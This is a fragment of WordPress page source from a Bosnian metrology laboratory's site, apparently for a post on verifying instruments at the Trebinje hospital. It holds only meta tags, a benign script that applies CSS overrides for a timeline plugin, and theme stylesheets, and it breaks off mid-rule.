<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje/" />
<link rel='shortlink' href='https://verlab.ba/?p=10816' />
<link rel="alternate" type="application/json+oembed" href="https://verlab.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverlab.ba%2Fbs%2Fizvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://verlab.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverlab.ba%2Fbs%2Fizvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-bolnica-trebinje%2F&#038;format=xml" />
		<script>
		// Select the node that will be observed for mutations
		const targetNode = document.documentElement;

		// Options for the observer (which mutations to observe)
		const config = { attributes: false, childList: true, subtree: true };
		
		var bold_timeline_item_button_done = false;
		var css_override_item_done = false;
		var css_override_group_done = false;
		var css_override_container_done = false;

		// Callback function to execute when mutations are observed
		const callback = function( mutationsList, observer ) {
			var i;
			for ( i = 0; i < mutationsList.length; i++ ) {
				if ( mutationsList[ i ].type === 'childList' ) {
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item_button' ).length > 0 && ! bold_timeline_item_button_done ) {
						bold_timeline_item_button_done = true;
						jQuery( '.bold_timeline_item_button' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item_button)([\.\{\s])/g, '.bold_timeline_item_button#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_item' ).length > 0 && ! css_override_item_done ) {
						css_override_item_done = true;
						jQuery( '.bold_timeline_item' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_item)([\.\{\s])/g, '.bold_timeline_item#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_group' ).length > 0 && ! css_override_group_done ) {
						css_override_group_done = true;
						jQuery( '.bold_timeline_group' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_group)([\.\{\s])/g, '.bold_timeline_group#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
					if ( typeof jQuery !== 'undefined' && jQuery( '.bold_timeline_container' ).length > 0 && ! css_override_container_done ) {
						css_override_container_done = true;
						jQuery( '.bold_timeline_container' ).each( function() {
							var css_override = jQuery( this ).data( 'css-override' );
							if ( css_override != '' ) {
								var id = jQuery( this ).attr( 'id' );
								css_override = css_override.replace( /(\.bold_timeline_container)([\.\{\s])/g, '#' + id + '$2' );
								var head = document.getElementsByTagName( 'head' )[0];
								var style = document.createElement( 'style' );
								style.appendChild( document.createTextNode( css_override ) );
								head.appendChild( style );
							}
						});
					}
				}
			}
		};

		// Create an observer instance linked to the callback function
		const observer = new MutationObserver(callback);

		// Start observing the target node for configured mutations
		observer.observe(targetNode, config);

		// Later, you can stop observing
		document.addEventListener( 'DOMContentLoaded', function() { observer.disconnect(); }, false );

		</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-32x32.png" sizes="32x32" />
<link rel="icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-180x180.png" />
<meta name="msapplication-TileImage" content="https://verlab.ba/wp-content/uploads/2021/08/cropped-v_letter-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Remove overlay for 404 page */
.btErrorPage.bt_bb_section[class*="bt_bb_background_overlay"]:before {
	display: none;
}

#lang_choice_polylang-3 {
    background: transparent !important;
    border: none !Important;
    width: 100px !important;
    float: right !important;
    height: 31px !important;
    display: block;
    margin: 0 auto;
    margin-left: 20px;
}

.green_button a{
	background-color:#00ff00 !important;
}

.menuPort {
    font-family: "Sarabun",Arial,Helvetica,sans-serif;
    font-size: 16px;
    padding-top: 10px;
}

.menuPort nav > ul > li > a {
    line-height: 100px;
    padding: 0;
    font-weight: 400;
    font-size: 16px !important;
}

.bt_bb_row_inner .bt_bb_column_inner {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    padding-left: 0px;
    padding-right: 0px;
}

/*.bt_bb_section.bt_bb_color_scheme_1 {
    color: #ffffff;
    background: #0e423c !important;
}*/

body.js.wp-admin.wp-core-ui  #wpbody .hide-if-js {
  display: block;
}

#certificate {
	position: relative;
	display: block;
	width: 200px !important;
	margin: 0 auto;
	padding-bottom: 30px;
}

.popupaoc-button {
    padding: 10px 20px;
    text-align: center;
    background: #e9967a;
    border-radius: 5px;
    color: #ffffff !important;
    display: inline-block;
    text-decoration: none !important;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
}

.paoc-popup-modal p {
    line-height: normal;
    margin: 0 0 20px 0;
	font-family: "Roboto",Arial,Helvetica,sans-serif;
	font-size: 15px;
}

.btAboutAuthor {
    border: 2px solid #e9967a;
    display: none;
}

.btArticleContentHolder .btArticleMedia {
    -webkit-flex: inherit !Important;
    padding: 0 1em;
}

.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder {
    -webkit-flex-direction: inherit;
    -ms-flex-direction: inherit;
    flex-direction: inherit;
}

.btPostListColumns .btArticleContentHolder .btArticleTextContent, .btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {

    max-width: 100%;

}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    position: relative;
    padding-right: -webkit-calc(10px + .7em + .7em);
    padding-right: calc(10px + .7em + .7em);
    background: transparent;
    width: 90px;
    border: none;
}

.wpml-ls-legacy-dropdown {
    /* width: 15.5em; */
    /* max-width: 100%; */
    float: right;
    vertical-align: middle;
    padding-top: 3px;
    width: 120px;
}

.country-selector.weglot-dropdown {
    background-color: transparent !important;
}

.country-selector.weglot-dropdown .wgcurrent {
    border: none;
    list-style: none;
    display: block;
    margin: 0;
}


.widget_weglot-translate{
    display: block;
    float: right;
    margin-left: 20px;
}

.btBox ul li, .btCustomMenu ul li, .btTopBox ul li {
    display: block;
    width: auto;
    margin: 0;
    position: relative;
    padding: .8em 0;
    margin-left: 0;
    border-bottom: 1px solid;
    background: #20685e !important;
    /* border: none; */
}

.country-selector.weglot-dropdown ul {
    position: absolute;
    min-width: 100%;
    border: none;
}

		</style>
		<script>window.bt_bb_preview = false</script><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_1.bt_bb_icon a { color:#ffffff; }.bt_bb_color_scheme_1.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 1em #ffffff inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_1.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_1.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#ffffff;box-shadow:0 0 0 5em #ffffff inset !important;color:#191919;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #191919 inset !important;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;background-color:#ffffff;color:#191919;} .bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #ffffff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #ffffff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a {background-color:#191919;color:#ffffff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_filled a:hover {background-color:#191919;color:#ffffff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_1.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a:after {background:#191919;}.bt_bb_color_scheme_1.bt_bb_button.bt_bb_style_lined a:hover {color:#191919;} .bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #ffffff inset;background-color:#ffffff;color:#191919 !important;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #191919 inset;background-color:transparent;color:#191919 !important;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#191919;} .bt_bb_color_scheme_1.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_price_list {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_1.bt_bb_price_list ul li:before {color:#191919;} .bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #191919 inset;color:#FFF;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #191919 inset !important;color:#FFF;}.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_1.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_1 {color:#ffffff;background-color:#191919;} .bt_bb_color_scheme_1 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#191919 !important;} .bt_bb_color_scheme_1 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_1 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#191919 !important;} .bt_bb_color_scheme_1 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#191919;color:#ffffff;} .bt_bb_color_scheme_1 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#ffffff !important;} .bt_bb_color_scheme_1 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_1.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#ffffff;}.bt_bb_color_scheme_1 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_1.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#191919;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#191919;} .bt_bb_colored_icon_color_scheme_1.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_1.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon:hover a { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 1em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#ffffff;} .bt_bb_colored_icon_color_scheme_2.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_2.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#ffffff;} .bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #191919 inset !important;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#191919;box-shadow:0 0 0 5em #191919 inset !important;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #ffffff inset !important;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;background-color:#191919;color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #191919 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #191919 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {background-color:#ffffff;color:#191919;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {background-color:#ffffff;color:#191919;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a:after {background:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_lined a:hover {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #191919 inset;background-color:#191919;color:#ffffff !important;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #ffffff inset;background-color:transparent;color:#ffffff !important;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;} .bt_bb_color_scheme_2.bt_bb_price_list {color:#191919;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_2.bt_bb_price_list ul li:before {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #ffffff inset;color:#FFF;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #ffffff inset !important;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #ffffff inset !important;color:#FFF;}.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_2.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_color_scheme_2 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#ffffff !important;} .bt_bb_color_scheme_2 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_2 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#ffffff !important;} .bt_bb_color_scheme_2 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#ffffff;color:#191919;} .bt_bb_color_scheme_2 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#191919 !important;} .bt_bb_color_scheme_2 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_2.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#191919;}.bt_bb_color_scheme_2 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_2.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#191919;} .bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#191919;}.bt_bb_color_scheme_2.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#ffffff;} .bt_bb_colored_icon_color_scheme_2.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#191919;}.bt_bb_colored_icon_color_scheme_2.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_3.bt_bb_icon a { color:#e9967a; }.bt_bb_color_scheme_3.bt_bb_icon:hover a { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#e9967a;box-shadow:0 0 0 1em #e9967a inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #191919 inset;color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #191919 inset;background-color:#e9967a;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#e9967a;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#191919;} .bt_bb_colored_icon_color_scheme_3.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#e9967a;}.bt_bb_colored_icon_color_scheme_3.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#191919;} .bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #e9967a inset 